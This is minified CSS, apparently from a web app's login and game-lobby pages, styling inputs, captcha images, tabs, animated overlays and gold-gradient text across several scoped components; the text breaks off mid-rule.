p[data-v-885efa54]{line-height:40px;font-size:16px;color:hsla(0,0%,100%,.4)}.cell-border a[data-v-885efa54]{color:#018fff}.font-linear[data-v-885efa54]{background:linear-gradient(90deg,#02c2ff,#018fff);background:-ms-linear-gradient(top,#02c2ff 0,#018fff 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffad26",endColorstr="#018FFF",GradientType=0);-webkit-text-fill-color:transparent;-webkit-background-clip:text;color:transparent!important}.gray-scale[data-v-885efa54]{-moz-filter:grayscale(100%);-ms-filter:grayscale(100%);filter:grayscale(100%);filter:gray}.anim-btn[data-v-885efa54]{position:relative;padding:0;border:none;background:hsla(0,0%,100%,.2);overflow:hidden}.anim-btn[data-v-885efa54]:hover{color:#fff;background:transparent;box-shadow:none}.anim-btn[data-v-885efa54]:after,.anim-btn[data-v-885efa54]:before{content:"";position:absolute;top:0;right:0;height:2px;width:0;background:#fff;transition:all .4s ease}.anim-btn[data-v-885efa54]:after{right:inherit;top:inherit;left:0;bottom:0}.anim-btn[data-v-885efa54]:hover:after,.anim-btn[data-v-885efa54]:hover:before{width:100%;transition:all .8s ease}.anim-game-warp[data-v-885efa54]{overflow:hidden;position:relative}.anim-game-warp .game_logo[data-v-885efa54]{width:100%;height:100%;position:relative;transition:transform .35s;transform-origin:50% 50%}.anim-game-warp .game_logo .el-image[data-v-885efa54]{border-radius:4.8px}.anim-game-warp .overlay[data-v-885efa54]{transition:all .2s ease-in-out;position:absolute;width:100%;height:100%;top:0;left:0;background:rgba(0,0,0,.7);opacity:0;transition:opacity .35s,transform .35s;transform:scale3d(1.05,1.05,1)}.anim-game-warp img[data-v-885efa54]{position:absolute;display:block;height:100%;width:100%;opacity:.8}.anim-game-warp .overlay-container[data-v-885efa54]{width:100%;height:100%;display:flex;justify-content:center;align-items:center}.anim-game-warp .overlay[data-v-885efa54]:before{position:absolute;top:0;left:0;width:100%;height:100%;background:hsla(0,0%,100%,.5);content:"";transition:transform .6s;transform:scale3d(1.9,1.4,1) rotate(45deg) translate3d(10%,-124%,0)}.anim-game-warp .btn-custom[data-v-885efa54]{background:#e2b271;background-image:linear-gradient(90deg,#e2b271,#f6d99d);border-radius:16px;color:#5c3301;display:block;width:90px;height:30px;line-height:30px;text-align:center}.anim-game-warp .btn-custom .text-wrap[data-v-885efa54]{position:relative;width:90px;height:30px;margin:0 auto;text-align:center;overflow:hidden}.anim-game-warp .btn-custom[data-v-885efa54]:hover{cursor:pointer;transition-timing-function:cubic-bezier(.6,4,.3,.8);animation:gelatine-885efa54 .5s 1}@keyframes gelatine-885efa54{0%,to{transform:scale(1)}25%{transform:scale(.9,1.1)}50%{transform:scale(1.1,.9)}75%{transform:scale(.95,1.05)}}.anim-game-warp:hover .overlay[data-v-885efa54]{opacity:1;transform:scaleX(1)}.anim-game-warp:hover .game_logo[data-v-885efa54]{transform:scale3d(1.05,1.05,1)}.anim-game-warp:hover .overlay[data-v-885efa54]:before{transform:scale3d(1.9,1.4,1) rotate(45deg) translate3d(10%,124%,0)}.btnYellow[data-v-885efa54]{font-weight:700!important}.btnYellow[data-v-885efa54],.btnYellow[data-v-885efa54]:focus,.btnYellow[data-v-885efa54]:hover{color:#633100!important;background:linear-gradient(90deg,#e2b271,#f6d99d)!important}.colorYellow[data-v-885efa54]{background:#e2b271;background:linear-gradient(90deg,#e2b271,#f6d99d);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffad26",endColorstr="#018FFF",GradientType=0);-webkit-background-clip:text;-webkit-text-fill-color:transparent;color:transparent!important}.moneyColor[data-v-885efa54]{background:var(--main-color-gold-gradient,linear-gradient(90deg,#e2b271,#f6d99d));background-clip:text;-webkit-background-clip:text;-webkit-text-fill-color:transparent}.new_child_tab_wrap[data-v-885efa54]{display:flex;justify-content:flex-start;align-items:flex-end;margin:0;gap:16px}.new_child_tab_wrap li[data-v-885efa54]{width:96px;color:hsla(0,0%,100%,.8);font-size:24px;line-height:36px;text-align:center;cursor:pointer}.new_child_tab_wrap li.active[data-v-885efa54]{font-weight:700}.flexStart[data-v-885efa54]{display:flex;justify-content:flex-start;align-items:center}.flexSpace[data-v-885efa54]{display:flex;justify-content:space-between;align-items:center}.t_tab[data-v-885efa54]{display:flex;justify-content:space-around;align-items:center;flex-direction:row;flex-wrap:nowrap;height:33px;font-size:16px;padding:0 50px;margin-bottom:32px}.t_tab .tab[data-v-885efa54]{color:hsla(0,0%,100%,.3);padding-bottom:8px;border-bottom:1px solid hsla(0,0%,100%,0);cursor:pointer;font-weight:600}.t_tab .tab.active[data-v-885efa54]{color:#fff;border-color:#fff}.input-item[data-v-885efa54]{margin-bottom:24px}.input-item.service[data-v-885efa54]{color:hsla(0,0%,100%,.6)}.input-item input[data-v-885efa54]{color:red}.input-item[data-v-885efa54] .inner-input{padding-left:16px;padding-right:16px}.input-item[data-v-885efa54] .inner-input .loginNamePrefix svg{font-size:12px!important}.input-item[data-v-885efa54] .inner-input .prefix{width:auto;margin-right:16px}.input-item[data-v-885efa54] .inner-input .phonePrefix{padding-right:8px}.input-item[data-v-885efa54] .inner-input .phonePrefix .icon{width:auto;margin-right:8px}.input-item[data-v-885efa54] .inner-input .currentCode{font-weight:600!important;margin-right:2px}.toRegist[data-v-885efa54]{display:flex;justify-content:center;align-items:center;flex-direction:row;flex-wrap:nowrap;margin-top:8px;color:hsla(0,0%,100%,.9)}.loginByPassword .fogetPw[data-v-885efa54]{display:flex;justify-content:space-between;align-items:center;flex-direction:row;flex-wrap:nowrap}.form[data-v-885efa54]{width:354px}.numberCaptcha img[data-v-885efa54]{width:76px;height:30px;border-radius:8px;margin-left:8px}.fogetPw .left[data-v-885efa54]{display:flex;justify-content:center;align-items:center;color:hsla(0,0%,100%,.6)}.fogetPw .left .checkbox[data-v-885efa54]{margin-right:11px}.loginButton[data-v-885efa54]{cursor:pointer}.loginButton.disabled[data-v-885efa54]{pointer-events:none}[data-v-885efa54] .the_input input::-moz-placeholder{font-size:12px!important}[data-v-885efa54] .the_input input::placeholder{font-size:12px!important}.font-family-dinbold[data-v-51d8f81e]{font-family:dinbold,sans-serif,serif}.temp-border[data-v-51d8f81e]{height:64px;line-height:64px;background:#1f222e;padding-left:15px}.temp-border.top-bottom[data-v-51d8f81e]{position:relative}.temp-border.top-bottom .el-form-item__label[data-v-51d8f81e]{position:absolute;top:0;height:14px!important;line-height:14px!important;font-size:12px!important;margin-top:10px;color:hsla(0,0%,100%,.4)!important;font-weight:400}.temp-border.top-bottom .el-form-item__content[data-v-51d8f81e]{position:absolute;bottom:0;width:30em!important}@keyframes goldMove-51d8f81e{0%{top:0}to{top:100%}}.font-yellow[data-v-51d8f81e]{color:#ffc378}.font-blue[data-v-51d8f81e]{color:#7cacff}.font-green[data-v-51d8f81e]{color:#45c9a5}.font-orange[data-v-51d8f81e]{color:#eb6060}.font-yellow2[data-v-51d8f81e]{color:#f5c71d}.font-vs[data-v-51d8f81e]{color:#d69c75}.mb-0[data-v-51d8f81e]{margin-bottom:0}.mt-20[data-v-51d8f81e]{margin-top:20px}.overflow[data-v-51d8f81e]{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.pointer[data-v-51d8f81e]{cursor:pointer}.flex-between[data-v-51d8f81e]{display:flex;justify-content:space-between}.active-btn[data-v-51d8f81e]{-webkit-background:linear-gradient(90deg,#d69c75,#e3b78e);background:linear-gradient(90deg,#d69c75,#e3b78e);height:40px;line-height:40px}.cell-border[data-v-51d8f81e]{height:64px;background:#1f222e;padding:0 15px;display:flex;justify-content:space-between;align-items:center}.cell-border>div[data-v-51d8f81e]{padding-top:5px}.cell-border>div small[data-v-51d8f81e]{line-height:18px;font-size:12px;color:hsla(0,0%,100%,.4)}.cell-border>div p[data-v-51d8f81e]{line-height:40px;font-size:16px;color:hsla(0,0%,100%,.4)}.cell-border a[data-v-51d8f81e]{color:#018fff}.font-linear[data-v-51d8f81e]{background:linear-gradient(90deg,#02c2ff,#018fff);background:-ms-linear-gradient(top,#02c2ff 0,#018fff 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffad26",endColorstr="#018FFF",GradientType=0);-webkit-text-fill-color:transparent;-webkit-background-clip:text;color:transparent!important}.gray-scale[data-v-51d8f81e]{-moz-filter:grayscale(100%);-ms-filter:grayscale(100%);filter:grayscale(100%);filter:gray}.anim-btn[data-v-51d8f81e]{position:relative;padding:0;border:none;background:hsla(0,0%,100%,.2);overflow:hidden}.anim-btn[data-v-51d8f81e]:hover{color:#fff;background:transparent;box-shadow:none}.anim-btn[data-v-51d8f81e]:after,.anim-btn[data-v-51d8f81e]:before{content:"";position:absolute;top:0;right:0;height:2px;width:0;background:#fff;transition:all .4s ease}.anim-btn[data-v-51d8f81e]:after{right:inherit;top:inherit;left:0;bottom:0}.anim-btn[data-v-51d8f81e]:hover:after,.anim-btn[data-v-51d8f81e]:hover:before{width:100%;transition:all .8s ease}.anim-game-warp[data-v-51d8f81e]{overflow:hidden;position:relative}.anim-game-warp .game_logo[data-v-51d8f81e]{width:100%;height:100%;position:relative;transition:transform .35s;transform-origin:50% 50%}.anim-game-warp .game_logo .el-image[data-v-51d8f81e]{border-radius:4.8px}.anim-game-warp .overlay[data-v-51d8f81e]{transition:all .2s ease-in-out;position:absolute;width:100%;height:100%;top:0;left:0;background:rgba(0,0,0,.7);opacity:0;transition:opacity .35s,transform .35s;transform:scale3d(1.05,1.05,1)}.anim-game-warp img[data-v-51d8f81e]{position:absolute;display:block;height:100%;width:100%;opacity:.8}.anim-game-warp .overlay-container[data-v-51d8f81e]{width:100%;height:100%;display:flex;justify-content:center;align-items:center}.anim-game-warp .overlay[data-v-51d8f81e]:before{position:absolute;top:0;left:0;width:100%;height:100%;background:hsla(0,0%,100%,.5);content:"";transition:transform .6s;transform:scale3d(1.9,1.4,1) rotate(45deg) translate3d(10%,-124%,0)}.anim-game-warp .btn-custom[data-v-51d8f81e]{background:#e2b271;background-image:linear-gradient(90deg,#e2b271,#f6d99d);border-radius:16px;color:#5c3301;display:block;width:90px;height:30px;line-height:30px;text-align:center}.anim-game-warp .btn-custom .text-wrap[data-v-51d8f81e]{position:relative;width:90px;height:30px;margin:0 auto;text-align:center;overflow:hidden}.anim-game-warp .btn-custom[data-v-51d8f81e]:hover{cursor:pointer;transition-timing-function:cubic-bezier(.6,4,.3,.8);animation:gelatine-51d8f81e .5s 1}@keyframes gelatine-51d8f81e{0%,to{transform:scale(1)}25%{transform:scale(.9,1.1)}50%{transform:scale(1.1,.9)}75%{transform:scale(.95,1.05)}}.anim-game-warp:hover .overlay[data-v-51d8f81e]{opacity:1;transform:scaleX(1)}.anim-game-warp:hover .game_logo[data-v-51d8f81e]{transform:scale3d(1.05,1.05,1)}.anim-game-warp:hover .overlay[data-v-51d8f81e]:before{transform:scale3d(1.9,1.4,1) rotate(45deg) translate3d(10%,124%,0)}.btnYellow[data-v-51d8f81e]{font-weight:700!important}.btnYellow[data-v-51d8f81e],.btnYellow[data-v-51d8f81e]:focus,.btnYellow[data-v-51d8f81e]:hover{color:#633100!important;background:linear-gradient(90deg,#e2b271,#f6d99d)!important}.colorYellow[data-v-51d8f81e]{background:#e2b271;background:linear-gradient(90deg,#e2b271,#f6d99d);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffad26",endColorstr="#018FFF",GradientType=0);-webkit-background-clip:text;-webkit-text-fill-color:transparent;color:transparent!important}.moneyColor[data-v-51d8f81e]{background:var(--main-color-gold-gradient,linear-gradient(90deg,#e2b271,#f6d99d));background-clip:text;-webkit-background-clip:text;-webkit-text-fill-color:transparent}.new_child_tab_wrap[data-v-51d8f81e]{display:flex;justify-content:flex-start;align-items:flex-end;margin:0;gap:16px}.new_child_tab_wrap li[data-v-51d8f81e]{width:96px;color:hsla(0,0%,100%,.8);font-size:24px;line-height:36px;text-align:center;cursor:pointer}.new_child_tab_wrap li.active[data-v-51d8f81e]{font-weight:700}.flexStart[data-v-51d8f81e]{display:flex;justify-content:flex-start;align-items:center}.flexSpace[data-v-51d8f81e]{display:flex;justify-content:space-between;align-items:center}.input-item[data-v-51d8f81e]{margin-bottom:24px}.count-down[data-v-51d8f81e]{display:inline-block;height:100%;margin:0 0 0 3px;font-size:12px;color:#f3b867;text-align:center;cursor:pointer;display:flex;justify-content:flex-end;align-items:center;flex-direction:row;flex-wrap:nowrap}.count-down.disabled[data-v-51d8f81e]{font-size:12px;color:hsla(0,0%,100%,.6);font-weight:600;pointer-events:none}.count-down .send[data-v-51d8f81e]{white-space:nowrap}.font-family-dinbold[data-v-4bd6477c]{font-family:dinbold,sans-serif,serif}.temp-border[data-v-4bd6477c]{height:64px;line-height:64px;background:#1f222e;padding-left:15px}.temp-border.top-bottom[data-v-4bd6477c]{position:relative}.temp-border.top-bottom .el-form-item__label[data-v-4bd6477c]{position:absolute;top:0;height:14px!important;line-height:14px!important;font-size:12px!important;margin-top:10px;color:hsla(0,0%,100%,.4)!important;font-weight:400}.temp-border.top-bottom .el-form-item__content[data-v-4bd6477c]{position:absolute;bottom:0;width:30em!important}@keyframes goldMove-4bd6477c{0%{top:0}to{top:100%}}.font-yellow[data-v-4bd6477c]{color:#ffc378}.font-blue[data-v-4bd6477c]{color:#7cacff}.font-green[data-v-4bd6477c]{color:#45c9a5}.font-orange[data-v-4bd6477c]{color:#eb6060}.font-yellow2[data-v-4bd6477c]{color:#f5c71d}.font-vs[data-v-4bd6477c]{color:#d69c75}.mb-0[data-v-4bd6477c]{margin-bottom:0}.mt-20[data-v-4bd6477c]{margin-top:20px}.overflow[data-v-4bd6477c]{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.pointer[data-v-4bd6477c]{cursor:pointer}.flex-between[data-v-4bd6477c]{display:flex;justify-content:space-between}.active-btn[data-v-4bd6477c]{-webkit-background:linear-gradient(90deg,#d69c75,#e3b78e);background:linear-gradient(90deg,#d69c75,#e3b78e);height:40px;line-height:40px}.cell-border[data-v-4bd6477c]{height:64px;background:#1f222e;padding:0 15px;display:flex;justify-content:space-between;align-items:center}.cell-border>div[data-v-4bd6477c]{padding-top:5px}.cell-border>div small[data-v-4bd6477c]{line-height:18px;font-size:12px;color:hsla(0,0%,100%,.4)}.cell-border>div p[data-v-4bd6477c]{line-height:40px;font-size:16px;color:hsla(0,0%,100%,.4)}.cell-border a[data-v-4bd6477c]{color:#018fff}.font-linear[data-v-4bd6477c]{background:linear-gradient(90deg,#02c2ff,#018fff);background:-ms-linear-gradient(top,#02c2ff 0,#018fff 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffad26",endColorstr="#018FFF",GradientType=0);-webkit-text-fill-color:transparent;-webkit-background-clip:text;color:transparent!important}.gray-scale[data-v-4bd6477c]{-moz-filter:grayscale(100%);-ms-filter:grayscale(100%);filter:grayscale(100%);filter:gray}.anim-btn[data-v-4bd6477c]{position:relative;padding:0;border:none;background:hsla(0,0%,100%,.2);overflow:hidden}.anim-btn[data-v-4bd6477c]:hover{color:#fff;background:transparent;box-shadow:none}.anim-btn[data-v-4bd6477c]:after,.anim-btn[data-v-4bd6477c]:before{content:"";position:absolute;top:0;right:0;height:2px;width:0;background:#fff;transition:all .4s ease}.anim-btn[data-v-4bd6477c]:after{right:inherit;top:inherit;left:0;bottom:0}.anim-btn[data-v-4bd6477c]:hover:after,.anim-btn[data-v-4bd6477c]:hover:before{width:100%;transition:all .8s ease}.anim-game-warp[data-v-4bd6477c]{overflow:hidden;position:relative}.anim-game-warp .game_logo[data-v-4bd6477c]{width:100%;height:100%;position:relative;transition:transform .35s;transform-origin:50% 50%}.anim-game-warp .game_logo .el-image[data-v-4bd6477c]{border-radius:4.8px}.anim-game-warp .overlay[data-v-4bd6477c]{transition:all .2s ease-in-out;position:absolute;width:100%;height:100%;top:0;left:0;background:rgba(0,0,0,.7);opacity:0;transition:opacity .35s,transform .35s;transform:scale3d(1.05,1.05,1)}.anim-game-warp img[data-v-4bd6477c]{position:absolute;display:block;height:100%;width:100%;opacity:.8}.anim-game-warp .overlay-container[data-v-4bd6477c]{width:100%;height:100%;display:flex;justify-content:center;align-items:center}.anim-game-warp .overlay[data-v-4bd6477c]:before{position:absolute;top:0;left:0;width:100%;height:100%;background:hsla(0,0%,100%,.5);content:"";transition:transform .6s;transform:scale3d(1.9,1.4,1) rotate(45deg) translate3d(10%,-124%,0)}.anim-game-warp .btn-custom[data-v-4bd6477c]{background:#e2b271;background-image:linear-gradient(90deg,#e2b271,#f6d99d);border-radius:16px;color:#5c3301;display:block;width:90px;height:30px;line-height:30px;text-align:center}.anim-game-warp .btn-custom .text-wrap[data-v-4bd6477c]{position:relative;width:90px;height:30px;margin:0 auto;text-align:center;overflow:hidden}.anim-game-warp .btn-custom[data-v-4bd6477c]:hover{cursor:pointer;transition-timing-function:cubic-bezier(.6,4,.3,.8);animation:gelatine-4bd6477c .5s 1}@keyframes gelatine-4bd6477c{0%,to{transform:scale(1)}25%{transform:scale(.9,1.1)}50%{transform:scale(1.1,.9)}75%{transform:scale(.95,1.05)}}.anim-game-warp:hover .overlay[data-v-4bd6477c]{opacity:1;transform:scaleX(1)}.anim-game-warp:hover .game_logo[data-v-4bd6477c]{transform:scale3d(1.05,1.05,1)}.anim-game-warp:hover .overlay[data-v-4bd6477c]:before{transform:scale3d(1.9,1.4,1) rotate(45deg) translate3d(10%,124%,0)}.btnYellow[data-v-4bd6477c]{font-weight:700!important}.btnYellow[data-v-4bd6477c],.btnYellow[data-v-4bd6477c]:focus,.btnYellow[data-v-4bd6477c]:hover{color:#633100!important;background:linear-gradient(90deg,#e2b271,#f6d99d)!important}.colorYellow[data-v-4bd6477c]{background:#e2b271;background:linear-gradient(90deg,#e2b271,#f6d99d);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffad26",endColorstr="#018FFF",GradientType=0);-webkit-background-clip:text;-webkit-text-fill-color:transparent;color:transparent!important}.moneyColor[data-v-4bd6477c]{background:var(--main-color-gold-gradient,linear-gradient(90deg,#e2b271,#f6d99d));background-clip:text;-webkit-background-clip:text;-webkit-text-fill-color:transparent}.new_child_tab_wrap[data-v-4bd6477c]{display:flex;justify-content:flex-start;align-items:flex-end;margin:0;gap:16px}.new_child_tab_wrap li[data-v-4bd6477c]{width:96px;color:hsla(0,0%,100%,.8);font-size:24px;line-height:36px;text-align:center;cursor:pointer}.new_child_tab_wrap li.active[data-v-4bd6477c]{font-weight:700}.flexStart[data-v-4bd6477c]{display:flex;justify-content:flex-start;align-items:center}.flexSpace[data-v-4bd6477c]{display:flex;justify-content:space-between;align-items:center}.numberCaptcha img[data-v-4bd6477c]{width:76px;height:30px;border-radius:8px;margin-left:8px}.loginButton[data-v-4bd6477c]{cursor:pointer}.loginButton.disabled[data-v-4bd6477c]{pointer-events:none}.t_tab[data-v-4bd6477c]{display:flex;justify-content:space-around;align-items:center;flex-direction:row;flex-wrap:nowrap;height:33px;font-size:16px;padding:0 50px;margin-bottom:32px}.t_tab .tab[data-v-4bd6477c]{color:hsla(0,0%,100%,.3);padding-bottom:8px;border-bottom:1px solid hsla(0,0%,100%,0);cursor:pointer;font-weight:600}.t_tab .tab.active[data-v-4bd6477c]{color:#fff;border-color:#fff}.input-item[data-v-4bd6477c]{margin-bottom:24px}.input-item.service[data-v-4bd6477c]{color:hsla(0,0%,100%,.6)}.input-item input[data-v-4bd6477c]{color:red}.input-item[data-v-4bd6477c] .inner-input{padding-left:16px;padding-right:16px}.input-item[data-v-4bd6477c] .inner-input .loginNamePrefix svg{font-size:12px!important}.input-item[data-v-4bd6477c] .inner-input .prefix{width:auto;margin-right:16px}.input-item[data-v-4bd6477c] .inner-input .phonePrefix{padding-right:8px}.input-item[data-v-4bd6477c] .inner-input .phonePrefix .icon{width:auto;margin-right:8px}.input-item[data-v-4bd6477c] .inner-input .currentCode{font-weight:600!important;margin-right:2px}.toRegist[data-v-4bd6477c]{display:flex;justify-content:center;align-items:center;flex-direction:row;flex-wrap:nowrap;margin-top:8px;color:hsla(0,0%,100%,.9)}.loginByPassword .fogetPw[data-v-4bd6477c]{display:flex;justify-content:space-between;align-items:center;flex-direction:row;flex-wrap:nowrap}.form[data-v-4bd6477c]{width:354px}.font-family-dinbold[data-v-52217452]{font-family:dinbold,sans-serif,serif}.temp-border[data-v-52217452]{height:64px;line-height:64px;background:#1f222e;padding-left:15px}.temp-border.top-bottom[data-v-52217452]{position:relative}.temp-border.top-bottom .el-form-item__label[data-v-52217452]{position:absolute;top:0;height:14px!important;line-height:14px!important;font-size:12px!important;margin-top:10px;color:hsla(0,0%,100%,.4)!important;font-weight:400}.temp-border.top-bottom .el-form-item__content[data-v-52217452]{position:absolute;bottom:0;width:30em!important}@keyframes goldMove-52217452{0%{top:0}to{top:100%}}.font-yellow[data-v-52217452]{color:#ffc378}.font-blue[data-v-52217452]{color:#7cacff}.font-green[data-v-52217452]{color:#45c9a5}.font-orange[data-v-52217452]{color:#eb6060}.font-yellow2[data-v-52217452]{color:#f5c71d}.font-vs[data-v-52217452]{color:#d69c75}.mb-0[data-v-52217452]{margin-bottom:0}.mt-20[data-v-52217452]{margin-top:20px}.overflow[data-v-52217452]{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.pointer[data-v-52217452]{cursor:pointer}.flex-between[data-v-52217452]{display:flex;justify-content:space-between}.active-btn[data-v-52217452]{-webkit-background:linear-gradient(90deg,#d69c75,#e3b78e);background:linear-gradient(90deg,#d69c75,#e3b78e);height:40px;line-height:40px}.cell-border[data-v-52217452]{height:64px;background:#1f222e;padding:0 15px;display:flex;justify-content:space-between;align-items:center}.cell-border>div[data-v-52217452]{padding-top:5px}.cell-border>div small[data-v-52217452]{line-height:18px;font-size:12px;color:hsla(0,0%,100%,.4)}.cell-border>div p[data-v-52217452]{line-height:40px;font-size:16px;color:hsla(0,0%,100%,.4)}.cell-border a[data-v-52217452]{color:#018fff}.font-linear[data-v-52217452]{background:linear-gradient(90deg,#02c2ff,#018fff);background:-ms-linear-gradient(top,#02c2ff 0,#018fff 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffad26",endColorstr="#018FFF",GradientType=0);-webkit-text-fill-color:transparent;-webkit-background-clip:text;color:transparent!important}.gray-scale[data-v-52217452]{-moz-filter:grayscale(100%);-ms-filter:grayscale(100%);filter:grayscale(100%);filter:gray}.anim-btn[data-v-52217452]{position:relative;padding:0;border:none;background:hsla(0,0%,100%,.2);overflow:hidden}.anim-btn[data-v-52217452]:hover{color:#fff;background:transparent;box-shadow:none}.anim-btn[data-v-52217452]:after,.anim-btn[data-v-52217452]:before{content:"";position:absolute;top:0;right:0;height:2px;width:0;background:#fff;transition:all .4s ease}.anim-btn[data-v-52217452]:after{right:inherit;top:inherit;left:0;bottom:0}.anim-btn[data-v-52217452]:hover:after,.anim-btn[data-v-52217452]:hover:before{width:100%;transition:all .8s ease}.anim-game-warp[data-v-52217452]{overflow:hidden;position:relative}.anim-game-warp .game_logo[data-v-52217452]{width:100%;height:100%;position:relative;transition:transform .35s;transform-origin:50% 50%}.anim-game-warp .game_logo .el-image[data-v-52217452]{border-radius:4.8px}.anim-game-warp .overlay[data-v-52217452]{transition:all .2s ease-in-out;position:absolute;width:100%;height:100%;top:0;left:0;background:rgba(0,0,0,.7);opacity:0;transition:opacity .35s,transform .35s;transform:scale3d(1.05,1.05,1)}.anim-game-warp img[data-v-52217452]{position:absolute;display:block;height:100%;width:100%;opacity:.8}.anim-game-warp .overlay-container[data-v-52217452]{width:100%;height:100%;display:flex;justify-content:center;align-items:center}.anim-game-warp .overlay[data-v-52217452]:before{position:absolute;top:0;left:0;width:100%;height:100%;background:hsla(0,0%,100%,.5);content:"";transition:transform .6s;transform:scale3d(1.9,1.4,1) rotate(45deg) translate3d(10%,-124%,0)}.anim-game-warp .btn-custom[data-v-52217452]{background:#e2b271;background-image:linear-gradient(90deg,#e2b271,#f6d99d);border-radius:16px;color:#5c3301;display:block;width:90px;height:30px;line-height:30px;text-align:center}.anim-game-warp .btn-custom .text-wrap[data-v-52217452]{position:relative;width:90px;height:30px;margin:0 auto;text-align:center;overflow:hidden}.anim-game-warp .btn-custom[data-v-52217452]:hover{cursor:pointer;transition-timing-function:cubic-bezier(.6,4,.3,.8);animation:gelatine-52217452 .5s 1}@keyframes gelatine-52217452{0%,to{transform:scale(1)}25%{transform:scale(.9,1.1)}50%{transform:scale(1.1,.9)}75%{transform:scale(.95,1.05)}}.anim-game-warp:hover .overlay[data-v-52217452]{opacity:1;transform:scaleX(1)}.anim-game-warp:hover .game_logo[data-v-52217452]{transform:scale3d(1.05,1.05,1)}.anim-game-warp:hover .overlay[data-v-52217452]:before{transform:scale3d(1.9,1.4,1) rotate(45deg) translate3d(10%,124%,0)}.btnYellow[data-v-52217452]{font-weight:700!important}.btnYellow[data-v-52217452],.btnYellow[data-v-52217452]:focus,.btnYellow[data-v-52217452]:hover{color:#633100!important;background:linear-gradient(90deg,#e2b271,#f6d99d)!important}.colorYellow[data-v-52217452]{background:#e2b271;background:linear-gradient(90deg,#e2b271,#f6d99d);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffad26",endColorstr="#018FFF",GradientType=0);-webkit-background-clip:text;-webkit-text-fill-color:transparent;color:transparent!important}.moneyColor[data-v-52217452]{background:var(--main-color-gold-gradient,linear-gradient(90deg,#e2b271,#f6d99d));background-clip:text;-webkit-background-clip:text;-webkit-text-fill-color:transparent}.new_child_tab_wrap[data-v-52217452]{display:flex;justify-content:flex-start;align-items:flex-end;margin:0;gap:16px}.new_child_tab_wrap li[data-v-52217452]{width:96px;color:hsla(0,0%,100%,.8);font-size:24px;line-height:36px;text-align:center;cursor:pointer}.new_child_tab_wrap li.active[data-v-52217452]{font-weight:700}.flexStart[data-v-52217452]{display:flex;justify-content:flex-start;align-items:center}.flexSpace[data-v-52217452]{display:flex;justify-content:space-between;align-items:center}.t_tab[data-v-52217452]{display:flex;justify-content:space-around;align-items:center;flex-direction:row;flex-wrap:nowrap;height:33px;font-size:16px;padding:0 50px;margin-bottom:32px}.t_tab .tab[data-v-52217452]{color:hsla(0,0%,100%,.3);padding-bottom:8px;border-bottom:1px solid hsla(0,0%,100%,0);cursor:pointer;font-weight:600}.t_tab .tab.active[data-v-52217452]{color:#fff;border-color:#fff}.input-item[data-v-52217452]{margin-bottom:24px}.input-item.service[data-v-52217452]{color:hsla(0,0%,100%,.6)}.input-item input[data-v-52217452]{color:red}.input-item[data-v-52217452] .inner-input{padding-left:16px;padding-right:16px}.input-item[data-v-52217452] .inner-input .loginNamePrefix svg{font-size:12px!important}.input-item[data-v-52217452] .inner-input .prefix{width:auto;margin-right:16px}.input-item[data-v-52217452] .inner-input .phonePrefix{padding-right:8px}.input-item[data-v-52217452] .inner-input .phonePrefix .icon{width:auto;margin-right:8px}.input-item[data-v-52217452] .inner-input .currentCode{font-weight:600!important;margin-right:2px}.toRegist[data-v-52217452]{display:flex;justify-content:center;align-items:center;flex-direction:row;flex-wrap:nowrap;margin-top:8px;color:hsla(0,0%,100%,.9)}.loginByPassword .fogetPw[data-v-52217452]{display:flex;justify-content:space-between;align-items:center;flex-direction:row;flex-wrap:nowrap}.form[data-v-52217452]{width:354px}.login_type_group[data-v-52217452]{gap:16px}.login_type_group .tab[data-v-52217452],.login_type_group[data-v-52217452]{display:flex;justify-content:center;align-items:center;flex-direction:row;flex-wrap:nowrap}.login_type_group .tab[data-v-52217452]{color:#fff;cursor:pointer;gap:8px;padding:8px 16px;border-radius:12px;border:1px solid hsla(0,0%,100%,.1);background:hsla(0,0%,100%,.05);-webkit-backdrop-filter:blur(25px);backdrop-filter:blur(25px)}.font-family-dinbold[data-v-4f28eccc]{font-family:dinbold,sans-serif,serif}.temp-border[data-v-4f28eccc]{height:64px;line-height:64px;background:#1f222e;padding-left:15px}.temp-border.top-bottom[data-v-4f28eccc]{position:relative}.temp-border.top-bottom .el-form-item__label[data-v-4f28eccc]{position:absolute;top:0;height:14px!important;line-height:14px!important;font-size:12px!important;margin-top:10px;color:hsla(0,0%,100%,.4)!important;font-weight:400}.temp-border.top-bottom .el-form-item__content[data-v-4f28eccc]{position:absolute;bottom:0;width:30em!important}@keyframes goldMove-4f28eccc{0%{top:0}to{top:100%}}.font-yellow[data-v-4f28eccc]{color:#ffc378}.font-blue[data-v-4f28eccc]{color:#7cacff}.font-green[data-v-4f28eccc]{color:#45c9a5}.font-orange[data-v-4f28eccc]{color:#eb6060}.font-yellow2[data-v-4f28eccc]{color:#f5c71d}.font-vs[data-v-4f28eccc]{color:#d69c75}.mb-0[data-v-4f28eccc]{margin-bottom:0}.mt-20[data-v-4f28eccc]{margin-top:20px}.overflow[data-v-4f28eccc]{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.pointer[data-v-4f28eccc]{cursor:pointer}.flex-between[data-v-4f28eccc]{display:flex;justify-content:space-between}.active-btn[data-v-4f28eccc]{-webkit-background:linear-gradient(90deg,#d69c75,#e3b78e);background:linear-gradient(90deg,#d69c75,#e3b78e);height:40px;line-height:40px}.cell-border[data-v-4f28eccc]{height:64px;background:#1f222e;padding:0 15px;display:flex;justify-content:space-between;align-items:center}.cell-border>div[data-v-4f28eccc]{padding-top:5px}.cell-border>div small[data-v-4f28eccc]{line-height:18px;font-size:12px;color:hsla(0,0%,100%,.4)}.cell-border>div p[data-v-4f28eccc]{line-height:40px;font-size:16px;color:hsla(0,0%,100%,.4)}.cell-border a[data-v-4f28eccc]{color:#018fff}.font-linear[data-v-4f28eccc]{background:linear-gradient(90deg,#02c2ff,#018fff);background:-ms-linear-gradient(top,#02c2ff 0,#018fff 